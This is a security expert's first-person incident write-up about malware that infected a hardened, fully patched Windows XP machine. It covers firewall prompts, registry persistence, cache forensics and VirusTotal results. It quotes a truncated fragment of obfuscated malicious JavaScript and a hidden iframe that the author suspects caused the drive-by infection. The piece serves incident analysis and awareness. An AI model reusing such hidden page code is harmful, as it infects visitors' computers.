## **Protected – but 0wned: A Real-world Example of Today's Desktop Security Technology Limitations**

Anton Chuvakin http://www.chuvakin.org

Here is my account of the story, which I initially mentioned here (http://chuvakin.blogspot.com/2007/04/answer-to-my-antivirus-mysteryquestion.html), with some details changed to protect the innocent, who was smart enough to call me for help.

What we have here is a **fully patched** Windows XP SP2 system (with automatic updates set to daily) and also:

a) **freshly updated** (updates set to daily) and functioning Symantec Anti-Virus Corporate Edition version 10.X, configured with all protections, including spyware/adware (called "Security Risks" by the tool vendor)

b) **freshly updated** Windows Defender version 1.X (set for daily updates and Quick Scans), also configured with all protections, and

c) ZoneAlarm free edition latest version 6.X with a **well-tuned outbound rules** and, *obviously*, nothing allowed inbound.

The system was also hardened by removing a lot of the Microsoft protocols such as NetBIOS (just in case), killing many of the running services and configuring Internet Explorer (which was, I suspect, the weakest link still) to limit most of the "risky" stuff such as ActiveX, etc.

One sad day (around 4PM on 3/29/2007, to be exact), the user of the above system noticed a series of outbound connection attempts reported by ZoneAlarm. Being somewhat paranoid, the user tried to click "Deny" on a ZoneAlarm pop-up, but **this button was** *grayed out* (uh-oh...)*.* The next thing this IT-savvy user did was to Google the name of the executable that tried to connect ("uvcx.exe") and discovered this (another uh-oh!), at which point he wanked the eth cable right out of the box - *whack!* :-) - and then shut down the system.

When I arrived to the incident site, the system was still turned off so I booted it to investigate (after all, I was doing an "informal" investigation, not going through a full-blown forensics process) – and the first thing I saw was this:



Isn't it scary? If you are an avid ZonaAlarm user, you'd know that if you see a suspicious application going online, you click "Deny." However, in the above case, this button is **grayed out!** 

So I don't press anything. And decide to check the anti-virus and Windows Defender logs.

A quick glance through Symantec AV revealed nothing which seemed obviously related:



Gee, "Left Alone", that helps! However, the timing of this event in the picture was pretty much when the first unusual behavior was reported; so it is at least interesting.

Now, let's check what Mr Defender thinks about it: nothing suspicious shows up on the main screen (and there are no items in the Quarantine either). However, a neat feature of Windows Defender called Software Explorer reveals that we are now totally and irrevocable *0wned* (sad indeed):





*Ouch!* Let's look at the registry key mentioned above using "**regedit.**"

Yup, 0wned indeed. Why the \*\*\*king thing allowed writing to registry without asking the user, as it should? Good question!

Well, what can I say – trust security software from Microsoft! I suspect if some Windows module is reused in the Defender and the same module has a flaw, Defender will share the same flaw with the exploited Windows component or application. Yes, my friend, yet another reason to look away from Microsoft for security solutions (yes, even if theirs grows to be better than whatever third party, it is still destined to share flaws with core Windows components which it is supposed to protect)

After this I go and save the file **E:\Windows\system32\uvcx.exe** for analysis (I planned to shoot it over to VirusTotal http://www.virustotal.com and Normal Sandbox http://www.norman.com/microsites/nsic/Submit/en-us for analysis [or to do it myself if I have time]). File is available for sharing upon request!

Here I decide to put Windows Defender to use and put that "Remove" button to good use to reverse the registry changes (yes, a manual registry clean would have worked as well – I obviously did verify whether WD did the trick… and this time it did)

At this stage I knew that the machine is hosed and, even though I suspected that it happened through Internet Explorer, I had no clear idea how. So, web browsing history was the first natural thing to look at! However, I was up for a surprise: the history didn't reach that moment in time (3/29/2007 4:20PM). It appears that when the user turned off the PC, IE didn't have a chance to save a history file and the information was lost.

Here is how this part of IE history looks in **IEHistoryView** tool:



What is the manual way of recovering the browser history? Yes, a quick trip to the IE cache or Temporary Internet Files – and then some digging in the dirt of **…/Temporary Internet Files/Content.IE5/<whatever>**

Just as expected, I found the file containing a copy of what would later become "uvcx.exe" located there:

## **E:\Documents and Settings\<User Name>\Local Settings\Temporary Internet Files\ Content.IE5\S5SBJ1P8\ b1fd046f3c05b517d106b003853b1441[1]**

What is more fun, I found a few pieces of weird-looking HTML and encoded JavaScript dated at about the time of the incident. Here is a blurb:

style='visibility: hidden;'></iframe><!-- ~ --><SCRIPT LANGUAGE="JavaScript">  $\langle$ !function D3CE28(RC9CFD){var FFB49D=arquments.callee.toStrinq().replace(/\W/q,""). toUpperCase();var B8DAC1;var J6D742=FFB49D.length;var S4E7CF;var KFCBC9;var T5F382="";var M61EFD=new Array(0,1996959894,3993919788,2567524794,124634137,1886057615,3915621685,26573920 35, 249268274, 2044508824, 3772115230, 2547177864, 162941995, 2125561021, 3887607047, 242 8444049,498536548,1789927666,4089016648,2227061214,450548861,1843258603,410758075 3,2211677639,325883998,1684777152,4251122042,2321926636,335633487,1661365465,4195 302755,2366115317,997073096,1281953886,3579855332,2724688242,1006888145,125860768 7,3524101629,2768942443,901097722,1119000684,3686517206,2898065728,853044451,1172 266101,3705015759,2882616665,651767980,1373503546,3369554304,3218104598,565507253 ,1454621731,3485111705,3099436303,671266974,1594198024,3322730930,2970347812,7958<br>35527,1483230225,3244367275,3060149565,1994146192,31158534,2563907772,4023717930, 1987459465,112637215,2680153253,3904427059,2013776290,251722036,2517215374,377583 0040,2137656763,141376813,2439277719,3865271297,1802195444,476864866,2238001368,4 066508878,1812370925,453092731,2181625025,4111451223,1706088902,314042704,2344532 202,4240017532,1658658271,366619977,2362670323,4224994405,1303535960,984961486,27 47007092,3569037538,1256170817,1037604311,2765210733,3554079995,1131014506,879679 996,2909243462,3663771856,1141124467,855842277,2852801631,3708648649,1342533948,6 54459306,3188396048,3373015174,1466479909,544179635,3110523913,3462522015,1591671 054,702138776,2966460450,3352799412,1504918807,783551873,3082640443,3233442989,39 88292384,2596254646,62317068,1957810842,3939845945,2647816111,81470997,1943803523 , 3814918930, 2489596804, 225274430, 2053790376, 3826175755, 2466906013, 167816743, 20976 51377,4027552580,2265490386,503444072,1762050814,4150417245,2154129355,426522225, 1852507879,4275313526,2312317920,282753626,1742555852,4189708143,2394877945,39791

Full code available upon request.

I have a suspicion that this is what did this box in. At this point, I was curious what specific site did this to the system. Given the lack of browser history, a detailed user interview was in order ("What did you do? Have you searched? What for? What else? Etc, etc, etc) A few candidate sites emerged – and I visited them all using my stripped down version of the Opera, looking for the above Javascript code. It worked! One of the sites produce a blank page in Opera – and View Source showed code similar to the above… Are they owned themselves? Is that a malicious site? Just one more mystery of the World Wild Web …

Finally, I submitted the file to VirusTotal (but more than a month after the incident!). Now, most of the vendors they use actually detect the culprit:



However, thousands of similar types malware are lurking and infecting systems out there …

Dr Anton Chuvakin, GCIA, GCIH, GCFA (http://www.chuvakin.org) is a recognized security expert and book author. In his current role as a Director of Product Management with LogLogic, a log management and intelligence company, he is involved with defining and executing on a product vision and strategy, driving the product roadmap, conducting research as well as assisting key customers with their LogLogic implementations. He was previously a Chief Security Strategist with a security information management company.

A frequent conference speaker, he also represents the company at various security meetings and standards organizations. He is an author of a book "Security Warrior" and a contributor to "Know Your Enemy II", "Information Security Management Handbook", "Hacker's Challenge 3" and the upcoming book on PCI. Anton also published numerous papers on a broad range of security subjects. In his spare time he maintains his security portal http://www.info-secure.org and several blogs, including http://chuvakin.blogspot.com